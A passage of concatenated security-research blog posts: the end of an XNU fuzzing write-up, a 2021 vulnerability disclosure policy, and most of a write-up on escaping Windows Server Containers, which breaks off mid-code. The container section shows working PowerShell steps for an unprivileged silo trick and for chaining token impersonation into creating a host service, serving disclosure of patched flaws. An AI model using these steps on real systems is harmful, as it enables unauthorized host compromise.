Creating a working PoC from the crashing protobuf input took about an hour, thanks to the straightforward mapping from grammar to syscalls/network input and the utility of being able to debug the local crashing “kernel” using gdb.

Drawbacks

Any fuzzing project of this size will require design decisions that have some tradeoffs. The most obvious issue is the inability to detect race conditions. Threading bugs can be found with fuzzing but are still best left to static analysis and manual review as fuzzers can’t currently deal with the state space of interleaving threads. Maybe this will change in the future, but today it’s an issue. I accepted this problem and removed threading completely from the fuzzer; some bugs were missed by this, such as a race condition in the bind syscall.

Another issue lies in the fact that by replacing so much functionality by hand, it’s hard to extend the fuzzer trivially to support additional attack surfaces. This is evidenced by another issue I missed in packet filtering. I don’t support VFS at the moment, so I can’t access the bpf device. A syzkaller-like project would have less trouble with supporting this code since VFS would already be working. I made an explicit decision to build a simple tool that works very effectively and meticulously, but this can mean missing some low hanging fruit due to the effort involved.

Per-test case determinism is an issue that I’ve solved only partially. If test cases aren’t deterministic, libFuzzer becomes less efficient as it thinks some tests are finding new coverage when they really depend on one that was run previously. To mitigate this problem, I track open file descriptors manually and run all of the garbage collection thread functions after each test case. Unfortunately, there are many ioctls that change state in the background. It’s hard to keep track of them to clean up properly but they are important enough that it’s not worth disabling them just to improve determinism. If I were working on a long-term well-resourced overhaul of the XNU network stack, I would probably make sure there’s a way to cleanly tear down the whole stack to prevent this problem.

Perhaps the largest caveat of this project is its reliance on source code. Without the efficiency and productivity losses that come with binary-only research, I can study the problem more closely to the source. But I humbly admit that this approach ignores many targets and doesn’t necessarily match real attackers’ workflows. Real attackers take the shortest path they can to find an exploitable vulnerability, and often that path is through bugs found via binary-based fuzzing or reverse engineering and auditing. I intend to discover some of the best practices for fuzzing with the source and then migrate this approach to work with binaries. Binary instrumentation can assist in coverage guided fuzzing, but some of my tricks around substituting fake implementations or changing behavior to be more fuzz-friendly is a more significant burden when working with binaries. But I believe these are tractable problems, and I expect researchers can adapt some of these techniques to binary-only fuzzing efforts, even if there is additional overhead.

Open Sourcing and Future Work

This fuzzer is now open source on GitHub. I invite you to study the code and improve it! I’d like to continue the development of this fuzzer semi-publicly. Some modifications that yield new vulnerabilities may need to be embargoed until relevant patches go out. Still, I hope that I can be as transparent as possible in my research. By working publicly, it may be possible to bring the original XNU project and this fuzzer closer together by sharing the efforts. I’m hoping the upstream developers can make use of this project to perform their own testing and perhaps make their own improvements to XNU to make this type of testing more accessible. There’s plenty of remaining work to improve the existing grammar, add support for new subsystems, and deal with some high-level design improvements such as adding proper threading support.

An interesting property of the current fuzzer is that despite reaching coverage saturation on ClusterFuzz after many months, there is still reachable but uncovered code due to the enormous search space. This means that improvements in coverage-guided fuzzing could find new bugs. I’d like to encourage teams who perform fuzzing engine research to use this project as a baseline. If you find a bug, you can take the credit for it! I simply hope you share your improvements with me and the rest of the community.

Conclusion

Modern kernel development has some catching up to do. XNU and Linux suffer from some process failures that lead to shipping security regressions. Kernels, perhaps the most security-critical component of operating systems, are becoming increasingly fragile as memory corruption issues become easier to discover. Implementing better mitigations is half the battle; we need better kernel unit testing to make identifying and fixing (even non-security) bugs cheaper.

Since my last post, Apple has increased the frequency of its open-source releases. This is great for end-user security. The more publicly that Apple can develop XNU, the more that external contributors like myself may have a chance to contribute fixes and improvements directly. Maintaining internal branches for upcoming product launches while keeping most development open has helped Chromium and Android security, and I believe XNU’s development could follow this model. As software engineering grows as a field, our experience has shown us that open, shared, and continuous development has a real impact on software quality and stability by improving developer productivity. If you don’t invest in CI, unit testing, security reviews, and fuzzing, attackers may do that for you - and users pay the cost whether they recognize it or not.

Policy and Disclosure: 2021 Edition

By: Ryan
15 April 2021 at 16:02

Posted by Tim Willis, Project Zero

At Project Zero, we spend a lot of time discussing and evaluating vulnerability disclosure policies and their consequences for users, vendors, fellow security researchers, and software security norms of the broader industry. We aim to be a vulnerability research team that benefits everyone, working across the entire ecosystem to help make 0-day hard.


We remain committed to adapting our policies and practices to best achieve our mission,  demonstrating this commitment at the beginning of last year with our 2020 Policy and Disclosure Trial.

As part of our annual year-end review, we evaluated our policy goals, solicited input from those that receive most of our reports, and adjusted our approach for 2021.

Summary of changes for 2021

Starting today, we're changing our Disclosure Policy to refocus on reducing the time it takes for vulnerabilities to get fixed, improving the current industry benchmarks on disclosure timeframes, as well as changing when we release technical details.

The short version: Project Zero won't share technical details of a vulnerability for 30 days if a vendor patches it before the 90-day or 7-day deadline. The 30-day period is intended for user patch adoption.

The full list of changes for 2021:

2020 Trial ("Full 90")

2021 Trial ("90+30")

  1. Public disclosure occurs 90 days after an initial vulnerability report, regardless of when the bug is fixed. Technical details (initial report plus any additional work) are published on Day 90. A 14-day grace period* is allowed.
            
    Earlier disclosure with mutual agreement.
  1. Disclosure deadline of 90 days. If an issue remains unpatched after 90 days, technical details are published immediately. If the issue is fixed within 90 days, technical details are published 30 days after the fix. A 14-day grace period* is allowed.
            
    Earlier disclosure with mutual agreement.
  1. For vulnerabilities that were actively exploited in-the-wild against users, public disclosure occurred 7 days after the initial vulnerability report, regardless of when the bug is fixed.


    In-the wild vulnerabilities are not offered a grace period
    *

    Earlier disclosure with mutual agreement.
  1. Disclosure deadline of 7 days for issues that are being actively exploited in-the-wild against users. If an issue remains unpatched after 7 days, technical details are published immediately. If the issue is fixed within 7 days, technical details are published 30 days after the fix.

    Vendors can request a 3-day grace period* for in-the-wild bugs.

    Earlier disclosure with mutual agreement.
  1. Technical details are immediately published when a vulnerability is patched in the grace period*.

    (e.g. Patched on Day 100 in grace period, disclosure on Day 100)
  1. If a grace period* is granted, it uses up a portion of the 30-day patch adoption period.

    (e.g. Patched on Day 100 in grace period, disclosure on Day 120)

Elements of the 2020 trial that will carry over to 2021:

2020 Trial + 2021 Trial

1. Policy goals:

  • Faster patch development
  • Thorough patch development
  • Improved patch adoption

2. If Project Zero discovers a variant of a previously reported Project Zero bug, technical details of the variant will be added to the existing Project Zero report (which may be already public) and the report will not receive a new deadline.

3. If a 90-day deadline is missed, technical details are made public on Day 90, unless a grace period* is requested and confirmed prior to deadline expiry.

4. If a 7-day deadline is missed, technical details are made public on Day 7, unless a grace period* is requested and confirmed prior to deadline expiry.

* The grace period is an additional 14 days that a vendor can request if they do not expect that a reported vulnerability will be fixed within 90 days, but do expect it to be fixed within 104 days. Grace periods will not be granted for vulnerabilities that are expected to take longer than 104 days to fix.  For vulnerabilities that are being actively exploited and reported under the 7 day deadline, the grace period is an additional 3 days that a vendor can request if they do not expect that a reported vulnerability will be fixed within 7 days, but do expect it to be fixed within 10 days.

Rationale on changes for 2021

As we discussed in last year's "Policy and Disclosure: 2020 Edition", our three vulnerability disclosure policy goals are:

  1. Faster patch development: shorten the time between a bug report and a fix being available for users.
  2. Thorough patch development: ensure that each fix is correct and comprehensive.
  3. Improved patch adoption: shorten the time between a patch being released and users installing it.

Our policy trial for 2020 aimed to balance all three of these goals, while keeping our policy consistent, simple, and fair. Vendors were given 90 days to work on the full cycle of patch development and patch adoption. The idea was if a vendor wanted more time for users to install a patch, they would prioritize shipping the fix earlier in the 90 day cycle rather than later.

In practice however, we didn't observe a significant shift in patch development timelines, and we continued to receive feedback from vendors that they were concerned about publicly releasing technical details about vulnerabilities and exploits before most users had installed the patch. In other words, the implied timeline for patch adoption wasn't clearly understood.

The goal of our 2021 policy update is to make the patch adoption timeline an explicit part of our vulnerability disclosure policy. Vendors will now have 90 days for patch development, and an additional 30 days for patch adoption.

This 90+30 policy gives vendors more time than our current policy, as jumping straight to a 60+30 policy (or similar) would likely be too abrupt and disruptive. Our preference is to choose a starting point that can be consistently met by most vendors, and then gradually lower both patch development and patch adoption timelines.

For example, based on our current data tracking vulnerability patch times, it's likely that we can move to a "84+28" model for 2022 (having deadlines evenly divisible by 7 significantly reduces the chance our deadlines fall on a weekend). Beyond that, we will keep a close eye on the data and continue to encourage innovation and investment in bug triage, patch development, testing, and update infrastructure.

Risk and benefits

Much of the debate around vulnerability disclosure is caught up on the issue of whether rapidly releasing technical details benefits attackers or defenders more. From our time in the defensive community, we've seen firsthand how the open and timely sharing of technical details helps protect users across the Internet. But we also have listened to the concerns from others around the much more visible "opportunistic" attacks that may come from quickly releasing technical details.

We continue to believe that the benefits to the defensive community of Project Zero's publications outweigh the risks of disclosure, but we're willing to incorporate feedback into our policy in the interests of getting the best possible results for user security. Security researchers need to be able to work closely with vendors and open source projects on a range of technical, process, and policy issues -- and heated discussions about the risk and benefits of technical vulnerability details or proof-of-concept exploits has been a significant roadblock.

While the 90+30 policy will be a slight regression from the perspective of rapidly releasing technical details, we're also signaling our intent to shorten our 90-day disclosure deadline in the near future. We anticipate slowly reducing time-to-patch and speeding up patch adoption over the coming years until a steady state is reached.

Finally, we understand that this change will make it more difficult for the defensive community to quickly perform their own risk assessment, prioritize patch deployment, test patch efficacy, quickly find variants, deploy available mitigations, and develop detection signatures. We're always interested in hearing about Project Zero's publications being used for defensive purposes, and we encourage users to ask their vendors/suppliers for actionable technical details to be shared in security advisories.

Conclusion

Moving to a "90+30" model allows us to decouple time to patch from patch adoption time, reduce the contentious debate around attacker/defender trade-offs and the sharing of technical details, while advocating to reduce the amount of time that end users are vulnerable to known attacks.

Disclosure policy is a complex topic with many trade-offs to be made, and this wasn't an easy decision to make. We are optimistic that our 2021 policy and disclosure trial lays a good foundation for the future, and has a balance of incentives that will lead to positive improvements to user security.

Who Contains the Containers?

By: Ryan
1 April 2021 at 16:06

Posted by James Forshaw, Project Zero

This is a short blog post about a research project I conducted on Windows Server Containers that resulted in four privilege escalations which Microsoft fixed in March 2021. In the post, I describe what led to this research, my research process, and insights into what to look for if you’re researching this area.

Windows Containers Background

Windows 10 and its server counterparts added support for application containerization. The implementation in Windows is similar in concept to Linux containers, but of course wildly different. The well-known Docker platform supports Windows containers which leads to the availability of related projects such as Kubernetes running on Windows. You can read a bit of background on Windows containers on MSDN. I’m not going to go in any depth on how containers work in Linux as very little is applicable to Windows.

The primary goal of a container is to hide the real OS from an application. For example, in Docker you can download a standard container image which contains a completely separate copy of Windows. The image is used to build the container which uses a feature of the Windows kernel called a Server Silo allowing for redirection of resources such as the object manager, registry and networking. The server silo is a special type of Job object, which can be assigned to a process.

Diagram of a server silo. Shows an application interacting with the registry, object manager and network and how being in the silo redirects that access to another location.

The application running in the container, as far as possible, will believe it’s running in its own unique OS instance. Any changes it makes to the system will only affect the container and not the real OS which is hosting it. This allows an administrator to bring up new instances of the application easily as any system or OS differences can be hidden.

For example the container could be moved between different Windows systems, or even to a Linux system with the appropriate virtualization and the application shouldn’t be able to tell the difference. Containers shouldn’t be confused with virtualization however, which provides a consistent hardware interface to the OS. A container is more about providing a consistent OS interface to applications.

Realistically, containers are mainly about using their isolation primitives for hiding the real OS and providing a consistent configuration in which an application can execute. However, there’s also some potential security benefit to running inside a container, as the application shouldn’t be able to directly interact with other processes and resources on the host.

There are two supported types of containers: Windows Server Containers and Hyper-V Isolated Containers. Windows Server Containers run under the current kernel as separate processes inside a server silo. Therefore a single kernel vulnerability would allow you to escape the container and access the host system.

Hyper-V Isolated Containers still run in a server silo, but do so in a separate lightweight VM. You can still use the same kernel vulnerability to escape the server silo, but you’re still constrained by the VM and hypervisor. To fully escape and access the host you’d need a separate VM escape as well.

Diagram comparing Windows Server Containers and Hyper-V Isolated Containers. The server container on the left directly accesses the hosts kernel. For Hyper-V the container accesses a virtualized kernel, which dispatches to the hypervisor and then back to the original host kernel. This shows the additional security boundary in place to make Hyper-V isolated containers more secure.

The current MSRC security servicing criteria states that Windows Server Containers are not a security boundary as you still have direct access to the kernel. However, if you use Hyper-V isolation, a silo escape wouldn’t compromise the host OS directly as the security boundary is at the hypervisor level. That said, escaping the server silo is likely to be the first step in attacking Hyper-V containers meaning an escape is still useful as part of a chain.

As Windows Server Containers are not a security boundary any bugs in the feature won’t result in a security bulletin being issued. Any issues might be fixed in the next major version of Windows, but they might not be.

Origins of the Research

Over a year ago I was asked for some advice by Daniel Prizmant, a researcher at Palo Alto Networks on some details around Windows object manager symbolic links. Daniel was doing research into Windows containers, and wanted help on a feature which allows symbolic links to be marked as global which allows them to reference objects outside the server silo. I recommend reading Daniel’s blog post for more in-depth information about Windows containers.

Knowing a little bit about symbolic links I was able to help fill in some details and usage. About seven months later Daniel released a second blog post, this time describing how to use global symbolic links to escape a server silo Windows container. The result of the exploit is the user in the container can access resources outside of the container, such as files.

The global symbolic link feature needs SeTcbPrivilege to be enabled, which can only be accessed from SYSTEM. The exploit therefore involved injecting into a system process from the default administrator user and running the exploit from there. Based on the blog post, I thought it could be done easier without injection. You could impersonate a SYSTEM token and do the exploit all in process. I wrote a simple proof-of-concept in PowerShell and put it up on Github.

Fast forward another few months and a Googler reached out to ask me some questions about Windows Server Containers. Another researcher at Palo Alto Networks had reported to Google Cloud that Google Kubernetes Engine (GKE) was vulnerable to the issue Daniel had identified. Google Cloud was using Windows Server Containers to run Kubernetes, so it was possible to escape the container and access the host, which was not supposed to be accessible.

Microsoft had not patched the issue and it was still exploitable. They hadn’t patched it because Microsoft does not consider these issues to be serviceable. Therefore the GKE team was looking for mitigations. One proposed mitigation was to enforce the containers to run under the ContainerUser account instead of the ContainerAdministrator. As the reported issue only works when running as an administrator that would seem to be sufficient.

However, I wasn’t convinced there weren't similar vulnerabilities which could be exploited from a non-administrator user. Therefore I decided to do my own research into Windows Server Containers to determine if the guidance of using ContainerUser would really eliminate the risks.

While I wasn’t expecting MS to fix anything I found it would at least allow me to provide internal feedback to the GKE team so they might be able to better mitigate the issues. It also establishes a rough baseline of the risks involved in using Windows Server Containers. It’s known to be problematic, but how problematic?

Research Process

The first step was to get some code running in a representative container. Nothing that had been reported was specific to GKE, so I made the assumption I could just run a local Windows Server Container.

Setting up your own server silo from scratch is undocumented and almost certainly unnecessary. When you enable the Container support feature in Windows, the Hyper-V Host Compute Service is installed. This takes care of setting up both Hyper-V and process isolated containers. The API to interact with this service isn’t officially documented, however Microsoft has provided public wrappers (with scant documentation), for example this is the Go wrapper.

Realistically it’s best to just use Docker which takes the MS provided Go wrapper and implements the more familiar Docker CLI. While there’s likely to be Docker-specific escapes, the core functionality of a Windows Docker container is all provided by Microsoft so would be in scope. Note, there are two versions of Docker: Enterprise which is only for server systems and Desktop. I primarily used Desktop for convenience.

As an aside, MSRC does not count any issue as crossing a security boundary where being a member of the Hyper-V Administrators group is a prerequisite. Using the Hyper-V Host Compute Service requires membership of the Hyper-V Administrators group. However Docker runs at sufficient privilege to not need the user to be a member of the group. Instead access to Docker is gated by membership of the separate docker-users group. If you get code running under a non-administrator user that has membership of the docker-users group you can use that to get full administrator privileges by abusing Docker’s server silo support.

Fortunately for me most Windows Docker images come with .NET and PowerShell installed so I could use my existing toolset. I wrote a simple docker file containing the following:

FROM mcr.microsoft.com/windows/servercore:20H2

USER ContainerUser

COPY NtObjectManager c:/NtObjectManager

CMD [ "powershell", "-noexit", "-command", \

  "Import-Module c:/NtObjectManager/NtObjectManager.psd1" ]

This docker file will download a Windows Server Core 20H2 container image from the Microsoft Container Registry, copy in my NtObjectManager PowerShell module and then set up a command to load that module on startup. I also specified that the PowerShell process would run as the user ContainerUser so that I could test the mitigation assumptions. If you don’t specify a user it’ll run as ContainerAdministrator by default.

Note, when using process isolation mode the container image version must match the host OS. This is because the kernel is shared between the host and the container and any mismatch between the user-mode code and the kernel could result in compatibility issues. Therefore if you’re trying to replicate this you might need to change the name for the container image.

Create a directory and copy the contents of the docker file to the filename dockerfile in that directory. Also copy in a copy of my PowerShell module into the same directory under the NtObjectManager directory. Then in a command prompt in that directory run the following commands to build and run the container.

C:\container> docker build -t test_image .

Step 1/4 : FROM mcr.microsoft.com/windows/servercore:20H2

 ---> b29adf5cd4f0

Step 2/4 : USER ContainerUser

 ---> Running in ac03df015872

Removing intermediate container ac03df015872

 ---> 31b9978b5f34

Step 3/4 : COPY NtObjectManager c:/NtObjectManager

 ---> fa42b3e6a37f

Step 4/4 : CMD [ "powershell", "-noexit", "-command",   "Import-Module c:/NtObjectManager/NtObjectManager.psd1" ]

 ---> Running in 86cad2271d38

Removing intermediate container 86cad2271d38

 ---> e7d150417261

Successfully built e7d150417261

Successfully tagged test_image:latest

C:\container> docker run --isolation=process -it test_image

PS>

I wanted to run code using process isolation rather than in Hyper-V isolation, so I needed to specify the --isolation=process argument. This would allow me to more easily see system interactions as I could directly debug container processes if needed. For example, you can use Process Monitor to monitor file and registry access. Docker Enterprise uses process isolation by default, whereas Desktop uses Hyper-V isolation.

I now had a PowerShell console running inside the container as ContainerUser. A quick way to check that it was successful is to try and find the CExecSvc process, which is the Container Execution Agent service. This service is used to spawn your initial PowerShell console.

PS> Get-Process -Name CExecSvc

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName

-------  ------    -----      -----     ------     --  -- -----------

     86       6     1044       5020              4560   6 CExecSvc

With a running container it was time to start poking around to see what’s available. The first thing I did was dump the ContainerUser’s token just to see what groups and privileges were assigned. You can use the Show-NtTokenEffective command to do that.

PS> Show-NtTokenEffective -User -Group -Privilege

USER INFORMATION

----------------

Name                       Sid

----                       ---

User Manager\ContainerUser S-1-5-93-2-2

GROUP SID INFORMATION

-----------------

Name                                   Attributes

----                                   ----------

Mandatory Label\High Mandatory Level   Integrity, ...

Everyone                               Mandatory, ...

BUILTIN\Users                          Mandatory, ...

NT AUTHORITY\SERVICE                   Mandatory, ...

CONSOLE LOGON                          Mandatory, ...

NT AUTHORITY\Authenticated Users       Mandatory, ...

NT AUTHORITY\This Organization         Mandatory, ...

NT AUTHORITY\LogonSessionId_0_10357759 Mandatory, ...

LOCAL                                  Mandatory, ...

User Manager\AllContainers             Mandatory, ...

PRIVILEGE INFORMATION

---------------------

Name                          Luid              Enabled

----                          ----              -------

SeChangeNotifyPrivilege       00000000-00000017 True

SeImpersonatePrivilege        00000000-0000001D True

SeCreateGlobalPrivilege       00000000-0000001E True

SeIncreaseWorkingSetPrivilege 00000000-00000021 False

The groups didn’t seem that interesting, however looking at the privileges we have SeImpersonatePrivilege. If you have this privilege you can impersonate any other user on the system including administrators. MSRC considers having SeImpersonatePrivilege as administrator equivalent, meaning if you have it you can assume you can get to administrator. Seems ContainerUser is not quite as normal as it should be.

That was a very bad (or good) start to my research. The prior assumption was that running as ContainerUser would not grant administrator privileges, and therefore the global symbolic link issue couldn’t be directly exploited. However that turns out to not be the case in practice. As an example you can use the public RogueWinRM exploit to get a SYSTEM token as long as WinRM isn’t enabled, which is the case on most Windows container images. There are no doubt other less well known techniques to achieve the same thing. The code which creates the user account is in CExecSvc, which is code owned by Microsoft and is not specific to Docker.

NextI used the NtObject drive provider to list the object manager namespace. For example checking the Device directory shows what device objects are available.

PS> ls NtObject:\Device

Name                                              TypeName

----                                              --------

Ip                                                SymbolicLink

Tcp6                                              SymbolicLink

Http                                              Directory

Ip6                                               SymbolicLink

ahcache                                           SymbolicLink

WMIDataDevice                                     SymbolicLink

LanmanDatagramReceiver                            SymbolicLink

Tcp                                               SymbolicLink

LanmanRedirector                                  SymbolicLink

DxgKrnl                                           SymbolicLink

ConDrv                                            SymbolicLink

Null                                              SymbolicLink

MailslotRedirector                                SymbolicLink

NamedPipe                                         Device

Udp6                                              SymbolicLink

VhdHardDisk{5ac9b14d-61f3-4b41-9bbf-a2f5b2d6f182} SymbolicLink

KsecDD                                            SymbolicLink

DeviceApi                                         SymbolicLink

MountPointManager                                 Device

...

Interestingly most of the device drivers are symbolic links (almost certainly global) instead of being actual device objects. But there are a few real device objects available. Even the VHD disk volume is a symbolic link to a device outside the container. There’s likely to be some things lurking in accessible devices which could be exploited, but I was still in reconnaissance mode.

What about the registry? The container should be providing its own Registry hives and so there shouldn’t be anything accessible outside of that. After a few tests I noticed something very odd.

PS> ls HKLM:\SOFTWARE | Select-Object Name

Name

----

HKEY_LOCAL_MACHINE\SOFTWARE\Classes

HKEY_LOCAL_MACHINE\SOFTWARE\Clients

HKEY_LOCAL_MACHINE\SOFTWARE\DefaultUserEnvironment

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft

HKEY_LOCAL_MACHINE\SOFTWARE\ODBC

HKEY_LOCAL_MACHINE\SOFTWARE\OpenSSH

HKEY_LOCAL_MACHINE\SOFTWARE\Policies

HKEY_LOCAL_MACHINE\SOFTWARE\RegisteredApplications

HKEY_LOCAL_MACHINE\SOFTWARE\Setup

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node

PS> ls NtObject:\REGISTRY\MACHINE\SOFTWARE | Select-Object Name

Name

----

Classes

Clients

DefaultUserEnvironment

Docker Inc.

Intel

Macromedia

Microsoft

ODBC

OEM

OpenSSH

Partner

Policies

RegisteredApplications

Windows

WOW6432Node

The first command is querying the local machine SOFTWARE hive using the built-in Registry drive provider. The second command is using my module’s object manager provider to list the same hive. If you look closely the list of keys is different between the two commands. Maybe I made a mistake somehow? I checked some other keys, for example the user hive attachment point:

PS> ls NtObject:\REGISTRY\USER | Select-Object Name

Name

----

.DEFAULT

S-1-5-19

S-1-5-20

S-1-5-21-426062036-3400565534-2975477557-1001

S-1-5-21-426062036-3400565534-2975477557-1001_Classes

S-1-5-21-426062036-3400565534-2975477557-1003

S-1-5-18

PS> Get-NtSid

Name                       Sid

----                       ---

User Manager\ContainerUser S-1-5-93-2-2

No, it still looked wrong. The ContainerUser’s SID is S-1-5-93-2-2, you’d expect to see a loaded hive for that user SID. However you don’t see one, instead you see S-1-5-21-426062036-3400565534-2975477557-1001 which is the SID of the user outside the container.

Something funny was going on. However, this behavior is something I’ve seen before. Back in 2016 I reported a bug with application hives where you couldn’t open the \REGISTRY\A attachment point directly, but you could if you opened \REGISTRY then did a relative open to A. It turns out that by luck my registry enumeration code in the module’s drive provider uses relative opens using the native system calls, whereas the PowerShell built-in uses absolute opens through the Win32 APIs. Therefore, this was a manifestation of a similar bug: doing a relative open was ignoring the registry overlays and giving access to the real hive.

This grants a non-administrator user access to any registry key on the host, as long as ContainerUser can pass the key’s access check. You could imagine the host storing some important data in the registry which the container can now read out, however using this to escape the container would be hard. That said, all you need to do is abuse SeImpersonatePrivilege to get administrator access and you can immediately start modifying the host’s registry hives.

The fact that I had two bugs in less than a day was somewhat concerning, however at least that knowledge can be applied to any mitigation strategy. I thought I should dig a bit deeper into the kernel to see what else I could exploit from a normal user.

A Little Bit of Reverse Engineering

While just doing basic inspection has been surprisingly fruitful it was likely to need some reverse engineering to shake out anything else. I know from previous experience on Desktop Bridge how the registry overlays and object manager redirection works when combined with silos. In the case of Desktop Bridge it uses application silos rather than server silos but they go through similar approaches.

The main enforcement mechanism used by the kernel to provide the container’s isolation is by calling a function to check whether the process is in a silo and doing something different based on the result. I decided to try and track down where the silo state was checked and see if I could find any misuse. You’d think the kernel would only have a few functions which would return the current silo state. Unfortunately you’d be wrong, the following is a short list of the functions I checked:

IoGetSilo, IoGetSiloParameters, MmIsSessionInCurrentServerSilo, OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO, ObGetSiloRootDirectoryPath, ObpGetSilosRootDirectory, PsGetCurrentServerSilo, PsGetCurrentServerSiloGlobals, PsGetCurrentServerSiloName, PsGetCurrentSilo, PsGetEffectiveServerSilo, PsGetHostSilo, PsGetJobServerSilo, PsGetJobSilo, PsGetParentSilo, PsGetPermanentSiloContext, PsGetProcessServerSilo, PsGetProcessSilo, PsGetServerSiloActiveConsoleId, PsGetServerSiloGlobals, PsGetServerSiloServiceSessionId, PsGetServerSiloState, PsGetSiloBySessionId, PsGetSiloContainerId, PsGetSiloContext, PsGetSiloIdentifier, PsGetSiloMonitorContextSlot, PsGetThreadServerSilo, PsIsCurrentThreadInServerSilo, PsIsHostSilo, PsIsProcessInAppSilo, PsIsProcessInSilo, PsIsServerSilo, PsIsThreadInSilo

Of course that’s not a comprehensive list of functions, but those are the ones that looked the most likely to either return the silo and its properties or check if something was in a silo. Checking the references to these functions wasn’t going to be comprehensive, for various reasons:

  1. We’re only checking for bad checks, not the lack of a check.
  2. The kernel has the structure type definition for the Job object which contains the silo, so the call could easily be inlined.
  3. We’re only checking the kernel, many of these functions are exported for driver use so could be called by other kernel components that we’re not looking at.

The first issue I found was due to a call to PsIsCurrentThreadInServerSilo. I noticed a reference to the function inside CmpOKToFollowLink which is a function that’s responsible for enforcing symlink checks in the registry. At a basic level, registry symbolic links are not allowed to traverse from an untrusted hive to a trusted hive.

For example if you put a symbolic link in the current user’s hive which redirects to the local machine hive the CmpOKToFollowLink will return FALSE when opening the key and the operation will fail. This prevents a user planting symbolic links in their hive and finding a privileged application which will write to that location to elevate privileges.

BOOLEAN CmpOKToFollowLink(PCMHIVE SourceHive, PCMHIVE TargetHive) {

  if (PsIsCurrentThreadInServerSilo() 

    || !TargetHive

    || TargetHive == SourceHive) {

    return TRUE;

  }

  if (SourceHive->Flags.Trusted)

    return FALSE;

  // Check trust list.

}

Looking at CmpOKToFollowLink we can see where PsIsCurrentThreadInServerSilo is being used. If the current thread is in a server silo then all links are allowed between any hives. The check for the trusted state of the source hive only happens after this initial check so is bypassed. I’d speculate that during development the registry overlays couldn’t be marked as trusted so a symbolic link in an overlay would not be followed to a trusted hive it was overlaying, causing problems. Someone presumably added this bypass to get things working, but no one realized they needed to remove it when support for trusted overlays was added.

To exploit this in a container I needed to find a privileged kernel component which would write to a registry key that I could control. I found a good primitive inside Win32k for supporting FlickInfo configuration (which seems to be related in some way to touch input, but it’s not documented). When setting the configuration Win32k would create a known key in the current user’s hive. I could then redirect the key creation to the local machine hive allowing creation of arbitrary keys in a privileged location. I don’t believe this primitive could be directly combined with the registry silo escape issue but I didn’t investigate too deeply. At a minimum this would allow a non-administrator user to elevate privileges inside a container, where you could then use registry silo escape to write to the host registry.

The second issue was due to a call to OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO. This function would get the root object manager namespace directory for a silo.

POBJECT_DIRECTORY OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO(PEJOB Silo) {

  if (Silo) {

    PPSP_STORAGE Storage = Silo->Storage;

    PPSP_SLOT Slot = Storage->Slot[PsObjectDirectorySiloContextSlot];

    if (Slot->Present)

      return Slot->Value;

  }

  return ObpRootDirectoryObject;

}

We can see that the function will extract a storage parameter from the passed-in silo, if present it will return the value of the slot. If the silo is NULL or the slot isn’t present then the global root directory stored in ObpRootDirectoryObject is returned. When the server silo is set up the slot is populated with a new root directory so this function should always return the silo root directory rather than the real global root directory.

This code seems perfectly fine, if the server silo is passed in it should always return the silo root object directory. The real question is, what silo do the callers of this function actually pass in? We can check that easily enough, there are only two callers and they both have the following code.

PEJOB silo = PsGetCurrentSilo();

Root = OBP_GET_SILO_ROOT_DIRECTORY_FROM_SILO(silo);

Okay, so the silo is coming from PsGetCurrentSilo. What does that do?

PEJOB PsGetCurrentSilo() {

  PETHREAD Thread = PsGetCurrentThread();

  PEJOB silo = Thread->Silo;

  if (silo == (PEJOB)-3) {

    silo = Thread->Tcb.Process->Job;

    while(silo) {

      if (silo->JobFlags & EJOB_SILO) {

        break;

      }

      silo = silo->ParentJob;

    }

  }

  return silo;

}

A silo can be associated with a thread, through impersonation or as can be one job in the hierarchy of jobs associated with a process. This function first checks if the thread is in a silo. If not, signified by the -3 placeholder, it searches for any job in the job hierarchy for the process for anything which has the JOB_SILO flag set. If a silo is found, it’s returned from the function, otherwise NULL would be returned.

This is a problem, as it’s not explicitly checking for a server silo. I mentioned earlier that there are two types of silo, application and server. While creating a new server silo requires administrator privileges, creating an application silo requires no privileges at all. Therefore to trick the object manager to using the root directory all we need to do is:

  1. Create an application silo.
  2. Assign it to a process.
  3. Fully access the root of the object manager namespace.

This is basically a more powerful version of the global symlink vulnerability but requires no administrator privileges to function. Again, as with the registry issue you’re still limited in what you can modify outside of the containers based on the token in the container. But you can read files on disk, or interact with ALPC ports on the host system.

The exploit in PowerShell is pretty straightforward using my toolchain:

PS> $root = Get-NtDirectory "\"

PS> $root.FullPath

\

PS> $silo = New-NtJob -CreateSilo -NoSiloRootDirectory

PS> Set-NtProcessJob $silo -Current

PS> $root.FullPath

\Silos\748

To test the exploit we first open the current root directory object and then print its full path as the kernel sees it. Even though the silo root isn’t really a root directory the kernel makes it look like it is by returning a single backslash as the path.

We then create the application silo using the New-NtJob command. You need to specify NoSiloRootDirectory to prevent the code trying to create a root directory which we don’t want and can’t be done from a non-administrator account anyway. We can then assign the application silo to the process.

Now we can check the root directory path again. We now find the root directory is really called \Silos\748 instead of just a single backslash. This is because the kernel is now using the root root directory. At this point you can access resources on the host through the object manager.

Chaining the Exploits

We can now combine these issues together to escape the container completely from ContainerUser. First get hold of an administrator token through something like RogueWinRM, you can then impersonate it due to having SeImpersonatePrivilege. Then you can use the object manager root directory issue to access the host’s service control manager (SCM) using the ALPC port to create a new service. You don’t even need to copy an executable outside the container as the system volume for the container is an accessible device on the host we can just access.

As far as the host’s SCM is concerned you’re an administrator and so it’ll grant you full access to create an arbitrary service. However, when that service starts it’ll run in the host, not in the container, removing all restrictions. One quirk which can make exploitation unreliable is the SCM’s RPC handle can be cached by the Win32 APIs. If any connection is made to the SCM in any part of PowerShell before installing the service you will end up accessing the container’s SCM, not the hosts.

To get around this issue we can just access the RPC service directly using NtObjectManager’s RPC commands.

PS> $imp = $token.Impersonate()

PS> $sym_path = "$env:SystemDrive\symbols"

PS> mkdir $sym_path | Out-Null

PS> $services_path = "$env:SystemRoot\system32\services.exe"

PS> $cmd = 'cmd /C echo "Hello World" > \hello.txt'

# You can also use the following to run a container based executable.

#$cmd = Use-NtObject($f = Get-NtFile -Win32Path "demo.exe") {

#   "\\.\GLOBALROOT" + $f.FullPath

#}

PS> Get-Win32ModuleSymbolFile -Path $services_path -OutPath $sym_path

PS> $rpc = Get-RpcServer $services_path -SymbolPath $sym_path | 

   Select-RpcServer -InterfaceId '367abb81-9844-35f1-ad32-98f038001003'

